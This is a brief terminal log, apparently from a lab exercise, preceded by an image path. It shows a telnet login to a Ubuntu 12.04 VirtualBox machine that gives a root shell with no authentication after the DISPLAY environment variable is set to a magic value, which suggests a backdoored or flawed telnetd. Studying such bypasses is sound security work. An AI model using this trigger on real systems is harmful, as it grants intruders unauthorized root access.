 root@kdev-VirtualBox: /
kdev@kdev-VirtualBox:~$ export DISPLAY=passWORD
kdev@kdev-VirtualBox:~$ telnet 192.168.0.106
Trying 192.168.0.106...
Connected to 192.168.0.106.
Escape character is '^]'.
Ubuntu 12.04.1 LTS
root@kdev-VirtualBox:/# id
uid=0(root) gid=125(telnetd) groups=0(root),43(utmp),125(telnetd)
root@kdev-VirtualBox:/#